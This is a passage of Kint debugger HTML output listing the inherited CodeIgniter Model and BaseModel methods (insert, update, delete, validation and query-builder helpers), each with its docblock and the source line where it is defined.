Defined in &lt;ROOT&gt;/system/Model.php:504</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-access-path-trigger" title="Show access path">&rlarr;</span><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>countAllResults(bool $reset = true, bool $test = false)</dfn>: <var>mixed</var> Override countAllResults to account for soft deleted accounts.<div class="access-path">$value-&gt;countAllResults(bool $reset = true, bool $test = false)</div></dt><dd><pre>/**
* Override countAllResults to account for soft deleted accounts.
*
* @return mixed
*/

<small>Inherited from CodeIgniter\Model
Defined in &lt;ROOT&gt;/system/Model.php:538</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-access-path-trigger" title="Show access path">&rlarr;</span><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>builder(?string $table = null)</dfn>: <var>BaseBuilder</var> Provides a shared instance of the Query Builder.<div class="access-path">$value-&gt;builder(?string $table = null)</div></dt><dd><pre>/**
* Provides a shared instance of the Query Builder.
*
* @return BaseBuilder
*
* @throws ModelException
*/

<small>Inherited from CodeIgniter\Model
Defined in &lt;ROOT&gt;/system/Model.php:561</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-access-path-trigger" title="Show access path">&rlarr;</span><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>set($key, $value = '', ?bool $escape = null)</dfn>: <var>$this</var> Captures the builder's set() method so that we can validate the data here. Th...<div class="access-path">$value-&gt;set($key, $value = '', ?bool $escape = null)</div></dt><dd><pre>/**
* Captures the builder's set() method so that we can validate the
* data here. This allows it to be used with any of the other
* builder methods and still get validated data, like replace.
*
* @param mixed     $key    Field name, or an array of field/value pairs
* @param mixed     $value  Field value, if $key is a single field
* @param bool|null $escape Whether to escape values
*
* @return $this
*/

<small>Inherited from CodeIgniter\Model
Defined in &lt;ROOT&gt;/system/Model.php:608</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-access-path-trigger" title="Show access path">&rlarr;</span><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>insert($data = null, bool $returnID = true)</dfn>: <var>BaseResult|false|int|object|string</var> Inserts data into the database. If an object is provided, it will attempt to ...<div class="access-path">$value-&gt;insert($data = null, bool $returnID = true)</div></dt><dd><pre>/**
* Inserts data into the database. If an object is provided,
* it will attempt to convert it to an array.
*
* @param array|object|null $data
* @param bool              $returnID Whether insert ID should be returned or not.
*
* @return BaseResult|false|int|object|string
*
* @throws ReflectionException
*/

<small>Inherited from CodeIgniter\Model
Defined in &lt;ROOT&gt;/system/Model.php:653</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-access-path-trigger" title="Show access path">&rlarr;</span><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>update($id = null, $data = null)</dfn>: <var>bool</var> Updates a single record in the database. If an object is provided, it will at...<div class="access-path">$value-&gt;update($id = null, $data = null)</div></dt><dd><pre>/**
* Updates a single record in the database. If an object is provided,
* it will attempt to convert it into an array.
*
* @param array|int|string|null $id
* @param array|object|null     $data
*
* @throws ReflectionException
*/

<small>Inherited from CodeIgniter\Model
Defined in &lt;ROOT&gt;/system/Model.php:679</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>__get(string $name)</dfn>: <var>mixed</var> Provides/instantiates the builder/db connection and model's table/primary key...</dt><dd><pre>/**
* Provides/instantiates the builder/db connection and model's table/primary key names and return type.
*
* @param string $name Name
*
* @return mixed
*/

<small>Inherited from CodeIgniter\Model
Defined in &lt;ROOT&gt;/system/Model.php:729</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>__isset(string $name)</dfn>: <var>bool</var> Checks for the existence of properties across this model, builder, and db con...</dt><dd><pre>/**
* Checks for the existence of properties across this model, builder, and db connection.
*
* @param string $name Name
*/

<small>Inherited from CodeIgniter\Model
Defined in &lt;ROOT&gt;/system/Model.php:747</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>__call(string $name, array $params)</dfn>: <var>mixed</var> Provides direct access to method in the builder (if available) and the databa...</dt><dd><pre>/**
* Provides direct access to method in the builder (if available)
* and the database connection.
*
* @return mixed
*/

<small>Inherited from CodeIgniter\Model
Defined in &lt;ROOT&gt;/system/Model.php:762</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-access-path-trigger" title="Show access path">&rlarr;</span><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>find($id = null)</dfn>: <var>array|object|null The resulting row of data, or null.</var> Fetches the row of database<div class="access-path">$value-&gt;find($id = null)</div></dt><dd><pre>/**
* Fetches the row of database
*
* @param array|int|string|null $id One primary key or an array of primary keys
*
* @return array|object|null The resulting row of data, or null.
*/

<small>Inherited from CodeIgniter\BaseModel
Defined in &lt;ROOT&gt;/system/BaseModel.php:505</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-access-path-trigger" title="Show access path">&rlarr;</span><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>findColumn(string $columnName)</dfn>: <var>array|null The resulting row of data, or null if no data found.</var> Fetches the column of database<div class="access-path">$value-&gt;findColumn(string $columnName)</div></dt><dd><pre>/**
* Fetches the column of database
*
* @param string $columnName Column Name
*
* @return array|null The resulting row of data, or null if no data found.
*
* @throws DataException
*/

<small>Inherited from CodeIgniter\BaseModel
Defined in &lt;ROOT&gt;/system/BaseModel.php:549</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-access-path-trigger" title="Show access path">&rlarr;</span><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>findAll(int $limit0, int $offset0)</dfn>: <var>array</var> Fetches all results, while optionally limiting them.<div class="access-path">$value-&gt;findAll(int $limit0, int $offset0)</div></dt><dd><pre>/**
* Fetches all results, while optionally limiting them.
*
* @param int $limit  Limit
* @param int $offset Offset
*
* @return array
*/

<small>Inherited from CodeIgniter\BaseModel
Defined in &lt;ROOT&gt;/system/BaseModel.php:568</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-access-path-trigger" title="Show access path">&rlarr;</span><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>first()</dfn>: <var>array|object|null</var> Returns the first row of the result set.<div class="access-path">$value-&gt;first()</div></dt><dd><pre>/**
* Returns the first row of the result set.
*
* @return array|object|null
*/

<small>Inherited from CodeIgniter\BaseModel
Defined in &lt;ROOT&gt;/system/BaseModel.php:608</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-access-path-trigger" title="Show access path">&rlarr;</span><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>save($data)</dfn>: <var>bool</var> A convenience method that will attempt to determine whether the data should b...<div class="access-path">$value-&gt;save($data)</div></dt><dd><pre>/**
* A convenience method that will attempt to determine whether the
* data should be inserted or updated. Will work with either
* an array or object. When using with custom class objects,
* you must ensure that the class will provide access to the class
* variables, even if through a magic method.
*
* @param array|object $data Data
*
* @throws ReflectionException
*/

<small>Inherited from CodeIgniter\BaseModel
Defined in &lt;ROOT&gt;/system/BaseModel.php:650</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-access-path-trigger" title="Show access path">&rlarr;</span><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>getInsertID()</dfn>: <var>int|string</var> Returns last insert ID or 0.<div class="access-path">$value-&gt;getInsertID()</div></dt><dd><pre>/**
* Returns last insert ID or 0.
*
* @return int|string
*/

<small>Inherited from CodeIgniter\BaseModel
Defined in &lt;ROOT&gt;/system/BaseModel.php:685</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-access-path-trigger" title="Show access path">&rlarr;</span><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>insertBatch(?array $set = null, ?bool $escape = null, int $batchSize = 100, bool $testing = false)</dfn>: <var>bool|int Number of rows inserted or FALSE on failure</var> Compiles batch insert runs the queries, validating each row prior.<div class="access-path">$value-&gt;insertBatch(?array $set = null, ?bool $escape = null, int $batchSize = 100, bool $testing = false)</div></dt><dd><pre>/**
* Compiles batch insert runs the queries, validating each row prior.
*
* @param array|null $set       an associative array of insert values
* @param bool|null  $escape    Whether to escape values
* @param int        $batchSize The size of the batch to run
* @param bool       $testing   True means only number of records is returned, false will execute the query
*
* @return bool|int Number of rows inserted or FALSE on failure
*
* @throws ReflectionException
*/

<small>Inherited from CodeIgniter\BaseModel
Defined in &lt;ROOT&gt;/system/BaseModel.php:785</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-access-path-trigger" title="Show access path">&rlarr;</span><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>updateBatch(?array $set = null, ?string $index = null, int $batchSize = 100, bool $returnSQL = false)</dfn>: <var>mixed Number of rows affected or FALSE on failure</var> Compiles an update and runs the query<div class="access-path">$value-&gt;updateBatch(?array $set = null, ?string $index = null, int $batchSize = 100, bool $returnSQL = false)</div></dt><dd><pre>/**
* Compiles an update and runs the query
*
* @param array|null  $set       An associative array of update values
* @param string|null $index     The where key
* @param int         $batchSize The size of the batch to run
* @param bool        $returnSQL True means SQL is returned, false will execute the query
*
* @return mixed Number of rows affected or FALSE on failure
*
* @throws DatabaseException
* @throws ReflectionException
*/

<small>Inherited from CodeIgniter\BaseModel
Defined in &lt;ROOT&gt;/system/BaseModel.php:911</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-access-path-trigger" title="Show access path">&rlarr;</span><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>delete($id = null, bool $purge = false)</dfn>: <var>BaseResult|bool</var> Deletes a single record from the database where $id matches<div class="access-path">$value-&gt;delete($id = null, bool $purge = false)</div></dt><dd><pre>/**
* Deletes a single record from the database where $id matches
*
* @param array|int|string|null $id    The rows primary key(s)
* @param bool                  $purge Allows overriding the soft deletes setting.
*
* @return BaseResult|bool
*
* @throws DatabaseException
*/

<small>Inherited from CodeIgniter\BaseModel
Defined in &lt;ROOT&gt;/system/BaseModel.php:965</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-access-path-trigger" title="Show access path">&rlarr;</span><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>purgeDeleted()</dfn>: <var>mixed</var> Permanently deletes all rows that have been marked as deleted through soft de...<div class="access-path">$value-&gt;purgeDeleted()</div></dt><dd><pre>/**
* Permanently deletes all rows that have been marked as deleted
* through soft deletes (deleted = 1)
*
* @return mixed
*/

<small>Inherited from CodeIgniter\BaseModel
Defined in &lt;ROOT&gt;/system/BaseModel.php:1002</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-access-path-trigger" title="Show access path">&rlarr;</span><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>withDeleted(bool $val = true)</dfn>: <var>$this</var> Sets $useSoftDeletes value so that we can temporarily override the soft delet...<div class="access-path">$value-&gt;withDeleted(bool $val = true)</div></dt><dd><pre>/**
* Sets $useSoftDeletes value so that we can temporarily override
* the soft deletes settings. Can be used for all find* methods.
*
* @param bool $val Value
*
* @return $this
*/

<small>Inherited from CodeIgniter\BaseModel
Defined in &lt;ROOT&gt;/system/BaseModel.php:1019</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-access-path-trigger" title="Show access path">&rlarr;</span><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>onlyDeleted()</dfn>: <var>$this</var> Works with the find* methods to return only the rows that have been deleted.<div class="access-path">$value-&gt;onlyDeleted()</div></dt><dd><pre>/**
* Works with the find* methods to return only the rows that
* have been deleted.
*
* @return $this
*/

<small>Inherited from CodeIgniter\BaseModel
Defined in &lt;ROOT&gt;/system/BaseModel.php:1032</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-access-path-trigger" title="Show access path">&rlarr;</span><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>replace(?array $data = null, bool $returnSQL = false)</dfn>: <var>mixed</var> Compiles a replace and runs the query<div class="access-path">$value-&gt;replace(?array $data = null, bool $returnSQL = false)</div></dt><dd><pre>/**
* Compiles a replace and runs the query
*
* @param array|null $data      Data
* @param bool       $returnSQL Set to true to return Query String
*
* @return mixed
*/

<small>Inherited from CodeIgniter\BaseModel
Defined in &lt;ROOT&gt;/system/BaseModel.php:1048</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-access-path-trigger" title="Show access path">&rlarr;</span><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>errors(bool $forceDB = false)</dfn>: <var>array&lt;string,string&gt;</var> Grabs the last error(s) that occurred. If data was validated, it will first c...<div class="access-path">$value-&gt;errors(bool $forceDB = false)</div></dt><dd><pre>/**
* Grabs the last error(s) that occurred. If data was validated,
* it will first check for errors there, otherwise will try to
* grab the last error from the Database connection.
* The return array should be in the following format:
*  ['source' =&gt; 'message']
*
* @param bool $forceDB Always grab the db error, not validation
*
* @return array&lt;string,string&gt;
*/

<small>Inherited from CodeIgniter\BaseModel
Defined in &lt;ROOT&gt;/system/BaseModel.php:1073</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-access-path-trigger" title="Show access path">&rlarr;</span><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>paginate(?int $perPage = null, string $group = 'default', ?int $page = null, int $segment0)</dfn>: <var>array|null</var> Works with Pager to get the size and offset parameters. Expects a GET variabl...<div class="access-path">$value-&gt;paginate(?int $perPage = null, string $group = 'default', ?int $page = null, int $segment0)</div></dt><dd><pre>/**
* Works with Pager to get the size and offset parameters.
* Expects a GET variable (?page=2) that specifies the page of results
* to display.
*
* @param int|null $perPage Items per page
* @param string   $group   Will be used by the pagination library to identify a unique pagination set.
* @param int|null $page    Optional page number (useful when the page number is provided in different way)
* @param int      $segment Optional URI segment number (if page number is provided by URI segment)
*
* @return array|null
*/

<small>Inherited from CodeIgniter\BaseModel
Defined in &lt;ROOT&gt;/system/BaseModel.php:1095</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-access-path-trigger" title="Show access path">&rlarr;</span><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>setAllowedFields(array $allowedFields)</dfn>: <var>$this</var> It could be used when you have to change default or override current allowed ...<div class="access-path">$value-&gt;setAllowedFields(array $allowedFields)</div></dt><dd><pre>/**
* It could be used when you have to change default or override current allowed fields.
*
* @param array $allowedFields Array with names of fields
*
* @return $this
*/

<small>Inherited from CodeIgniter\BaseModel
Defined in &lt;ROOT&gt;/system/BaseModel.php:1120</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-access-path-trigger" title="Show access path">&rlarr;</span><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>protect(bool $protect = true)</dfn>: <var>$this</var> Sets whether or not we should whitelist data set during updates or inserts ag...<div class="access-path">$value-&gt;protect(bool $protect = true)</div></dt><dd><pre>/**
* Sets whether or not we should whitelist data set during
* updates or inserts against $this-&gt;availableFields.
*
* @param bool $protect Value
*
* @return $this
*/

<small>Inherited from CodeIgniter\BaseModel
Defined in &lt;ROOT&gt;/system/BaseModel.php:1135</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-access-path-trigger" title="Show access path">&rlarr;</span><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>skipValidation(bool $skip = true)</dfn>: <var>$this</var> Set the value of the skipValidation flag.<div class="access-path">$value-&gt;skipValidation(bool $skip = true)</div></dt><dd><pre>/**
* Set the value of the skipValidation flag.
*
* @param bool $skip Value
*
* @return $this
*/

<small>Inherited from CodeIgniter\BaseModel
Defined in &lt;ROOT&gt;/system/BaseModel.php:1258</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-access-path-trigger" title="Show access path">&rlarr;</span><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>setValidationMessages(array $validationMessages)</dfn>: <var>$this</var> Allows to set validation messages. It could be used when you have to change d...<div class="access-path">$value-&gt;setValidationMessages(array $validationMessages)</div></dt><dd><pre>/**
* Allows to set validation messages.
* It could be used when you have to change default or override current validate messages.
*
* @param array $validationMessages Value
*
* @return $this
*/

<small>Inherited from CodeIgniter\BaseModel
Defined in &lt;ROOT&gt;/system/BaseModel.php:1273</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-access-path-trigger" title="Show access path">&rlarr;</span><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>setValidationMessage(string $field, array $fieldMessages)</dfn>: <var>$this</var> Allows to set field wise validation message. It could be used when you have t...<div class="access-path">$value-&gt;setValidationMessage(string $field, array $fieldMessages)</div></dt><dd><pre>/**
* Allows to set field wise validation message.
* It could be used when you have to change default or override current validate messages.
*
* @param string $field         Field Name
* @param array  $fieldMessages Validation messages
*
* @return $this
*/

<small>Inherited from CodeIgniter\BaseModel
Defined in &lt;ROOT&gt;/system/BaseModel.php:1289</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-access-path-trigger" title="Show access path">&rlarr;</span><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>setValidationRules(array $validationRules)</dfn>: <var>$this</var> Allows to set validation rules. It could be used when you have to change defa...<div class="access-path">$value-&gt;setValidationRules(array $validationRules)</div></dt><dd><pre>/**
* Allows to set validation rules.
* It could be used when you have to change default or override current validate rules.
*
* @param array $validationRules Value
*
* @return $this
*/

<small>Inherited from CodeIgniter\BaseModel
Defined in &lt;ROOT&gt;/system/BaseModel.php:1304</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-access-path-trigger" title="Show access path">&rlarr;</span><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>setValidationRule(string $field, $fieldRules)</dfn>: <var>$this</var> Allows to set field wise validation rules. It could be used when you have to ...<div class="access-path">$value-&gt;setValidationRule(string $field, $fieldRules)</div></dt><dd><pre>/**
* Allows to set field wise validation rules.
* It could be used when you have to change default or override current validate rules.
*
* @param string       $field      Field Name
* @param array|string $fieldRules Validation rules
*
* @return $this
*/

<small>Inherited from CodeIgniter\BaseModel
Defined in &lt;ROOT&gt;/system/BaseModel.php:1320</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-access-path-trigger" title="Show access path">&rlarr;</span><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>cleanRules(bool $choice = false)</dfn>: <var>$this</var> Should validation rules be removed before saving? Most handy when doing updates.<div class="access-path">$value-&gt;cleanRules(bool $choice = false)</div></dt><dd><pre>/**
* Should validation rules be removed before saving?
* Most handy when doing updates.
*
* @param bool $choice Value
*
* @return $this
*/

<small>Inherited from CodeIgniter\BaseModel
Defined in &lt;ROOT&gt;/system/BaseModel.php:1335</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-access-path-trigger" title="Show access path">&rlarr;</span><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>validate($data)</dfn>: <var>bool</var> Validate the data against the validation rules (or the validation group) spec...<div class="access-path">$value-&gt;validate($data)</div></dt><dd><pre>/**
* Validate the data against the validation rules (or the validation group)
* specified in the class property, $validationRules.
*
* @param array|object $data Data
*/

<small>Inherited from CodeIgniter\BaseModel
Defined in &lt;ROOT&gt;/system/BaseModel.php:1348</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-access-path-trigger" title="Show access path">&rlarr;</span><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>getValidationRules(array $options = array())</dfn>: <var>array</var> Returns the model's defined validation rules so that they can be used elsewhe...<div class="access-path">$value-&gt;getValidationRules(array $options = array())</div></dt><dd><pre>/**
* Returns the model's defined validation rules so that they
* can be used elsewhere, if needed.
*
* @param array $options Options
*/

<small>Inherited from CodeIgniter\BaseModel
Defined in &lt;ROOT&gt;/system/BaseModel.php:1380</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-access-path-trigger" title="Show access path">&rlarr;</span><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>getValidationMessages()</dfn>: <var>array</var> Returns the model's define validation messages so they can be used elsewhere,...<div class="access-path">$value-&gt;getValidationMessages()</div></dt><dd><pre>/**
* Returns the model's define validation messages so they
* can be used elsewhere, if needed.
*/

<small>Inherited from CodeIgniter\BaseModel
Defined in &lt;ROOT&gt;/system/BaseModel.php:1403</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-access-path-trigger" title="Show access path">&rlarr;</span><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>allowCallbacks(bool $val = true)</dfn>: <var>$this</var> Sets $tempAllowCallbacks value so that we can temporarily override the settin...<div class="access-path">$value-&gt;allowCallbacks(bool $val = true)</div></dt><dd><pre>/**
* Sets $tempAllowCallbacks value so that we can temporarily override
* the setting. Resets after the next method that uses triggers.
*
* @param bool $val value
*
* @return $this
*/

<small>Inherited from CodeIgniter\BaseModel
Defined in &lt;ROOT&gt;/system/BaseModel.php:1439</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-access-path-trigger" title="Show access path">&rlarr;</span><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>asArray()</dfn>: <var>$this</var> Sets the return type of the results to be as an associative array.<div class="access-path">$value-&gt;asArray()</div></dt><dd><pre>/**
* Sets the return type of the results to be as an associative array.
*
* @return $this
*/

<small>Inherited from CodeIgniter\BaseModel
Defined in &lt;ROOT&gt;/system/BaseModel.php:1491</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-access-path-trigger" title="Show access path">&rlarr;</span><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>asObject(string $class = 'object')</dfn>: <var>$this</var> Sets the return type to be of the specified type of object. Defaults to a sim...<div class="access-path">$value-&gt;asObject(string $class = 'object')</div></dt><dd><pre>/**
* Sets the return type to be of the specified type of object.
* Defaults to a simple object, but can be any class that has
* class vars with the same name as the collection columns,
* or at least allows them to be created.
*
* @param string $class Class Name
*
* @return $this
*/

<small>Inherited from CodeIgniter\BaseModel
Defined in &lt;ROOT&gt;/system/BaseModel.php:1508</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>doFind(bool $singleton, $id = null)</dfn>: <var>array|object|null The resulting row of data, or null.</var> Fetches the row of database from $this-&gt;table with a primary key matching $id...</dt><dd><pre>/**
* Fetches the row of database from $this-&gt;table with a primary key
* matching $id.
* This method works only with dbCalls.
*
* @param bool                  $singleton Single or multiple results
* @param array|int|string|null $id        One primary key or an array of primary keys
*
* @return array|object|null The resulting row of data, or null.
*/

<small>Inherited from CodeIgniter\Model
Defined in &lt;ROOT&gt;/system/Model.php:168</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>doFindColumn(string $columnName)</dfn>: <var>array|null The resulting row of data, or null if no data found.</var> Fetches the column of database from $this-&gt;table. This method works only with...</dt><dd><pre>/**
* Fetches the column of database from $this-&gt;table.
* This method works only with dbCalls.
*
* @param string $columnName Column Name
*
* @return array|null The resulting row of data, or null if no data found.
*/

<small>Inherited from CodeIgniter\Model
Defined in &lt;ROOT&gt;/system/Model.php:199</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>doFindAll(int $limit0, int $offset0)</dfn>: <var>array</var> Works with the current Query Builder instance to return all results, while op...</dt><dd><pre>/**
* Works with the current Query Builder instance to return
* all results, while optionally limiting them.
* This method works only with dbCalls.
*
* @param int $limit  Limit
* @param int $offset Offset
*
* @return array
*/

<small>Inherited from CodeIgniter\Model
Defined in &lt;ROOT&gt;/system/Model.php:214</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>doFirst()</dfn>: <var>array|object|null</var> Returns the first row of the result set. Will take any previous Query Builder...</dt><dd><pre>/**
* Returns the first row of the result set. Will take any previous
* Query Builder calls into account when determining the result set.
* This method works only with dbCalls.
*
* @return array|object|null
*/

<small>Inherited from CodeIgniter\Model
Defined in &lt;ROOT&gt;/system/Model.php:234</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>doInsert(array $data)</dfn>: <var>bool</var> Inserts data into the current table. This method works only with dbCalls.</dt><dd><pre>/**
* Inserts data into the current table.
* This method works only with dbCalls.
*
* @param array $data Data
*
* @return bool
*/

<small>Inherited from CodeIgniter\Model
Defined in &lt;ROOT&gt;/system/Model.php:261</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>doInsertBatch(?array $set = null, ?bool $escape = null, int $batchSize = 100, bool $testing = false)</dfn>: <var>bool|int Number of rows inserted or FALSE on failure</var> Compiles batch insert strings and runs the queries, validating each row prior...</dt><dd><pre>/**
* Compiles batch insert strings and runs the queries, validating each row prior.
* This method works only with dbCalls.
*
* @param array|null $set       An associative array of insert values
* @param bool|null  $escape    Whether to escape values
* @param int        $batchSize The size of the batch to run
* @param bool       $testing   True means only number of records is returned, false will execute the query
*
* @return bool|int Number of rows inserted or FALSE on failure
*/

<small>Inherited from CodeIgniter\Model
Defined in &lt;ROOT&gt;/system/Model.php:300</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>doUpdate($id = null, $data = null)</dfn>: <var>bool</var> Updates a single record in $this-&gt;table. This method works only with dbCalls.</dt><dd><pre>/**
* Updates a single record in $this-&gt;table.
* This method works only with dbCalls.
*
* @param array|int|string|null $id
* @param array|null            $data
*/

<small>Inherited from CodeIgniter\Model
Defined in &lt;ROOT&gt;/system/Model.php:322</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>doUpdateBatch(?array $set = null, ?string $index = null, int $batchSize = 100, bool $returnSQL = false)</dfn>: <var>mixed Number of rows affected or FALSE on failure</var> Compiles an update string and runs the query This method works only with dbCa...</dt><dd><pre>/**
* Compiles an update string and runs the query
* This method works only with dbCalls.
*
* @param array|null  $set       An associative array of update values
* @param string|null $index     The where key
* @param int         $batchSize The size of the batch to run
* @param bool        $returnSQL True means SQL is returned, false will execute the query
*
* @return mixed Number of rows affected or FALSE on failure
*
* @throws DatabaseException
*/

<small>Inherited from CodeIgniter\Model
Defined in &lt;ROOT&gt;/system/Model.php:354</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>doDelete($id = null, bool $purge = false)</dfn>: <var>bool|string</var> Deletes a single record from $this-&gt;table where $id matches the table's prima...</dt><dd><pre>/**
* Deletes a single record from $this-&gt;table where $id matches
* the table's primaryKey
* This method works only with dbCalls.
*
* @param array|int|string|null $id    The rows primary key(s)
* @param bool                  $purge Allows overriding the soft deletes setting.
*
* @return bool|string
*
* @throws DatabaseException
*/

<small>Inherited from CodeIgniter\Model
Defined in &lt;ROOT&gt;/system/Model.php:371</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>doPurgeDeleted()</dfn>: <var>bool|string Returns a string if in test mode.</var> Permanently deletes all rows that have been marked as deleted through soft de...</dt><dd><pre>/**
* Permanently deletes all rows that have been marked as deleted
* through soft deletes (deleted = 1)
* This method works only with dbCalls.
*
* @return bool|string Returns a string if in test mode.
*/

<small>Inherited from CodeIgniter\Model
Defined in &lt;ROOT&gt;/system/Model.php:411</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>doOnlyDeleted()</dfn> Works with the find* methods to return only the rows that have been deleted. ...</dt><dd><pre>/**
* Works with the find* methods to return only the rows that
* have been deleted.
* This method works only with dbCalls.
*/

<small>Inherited from CodeIgniter\Model
Defined in &lt;ROOT&gt;/system/Model.php:423</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>doReplace(?array $data = null, bool $returnSQL = false)</dfn>: <var>mixed</var> Compiles a replace into string and runs the query This method works only with...</dt><dd><pre>/**
* Compiles a replace into string and runs the query
* This method works only with dbCalls.
*
* @param array|null $data      Data
* @param bool       $returnSQL Set to true to return Query String
*
* @return mixed
*/

<small>Inherited from CodeIgniter\Model
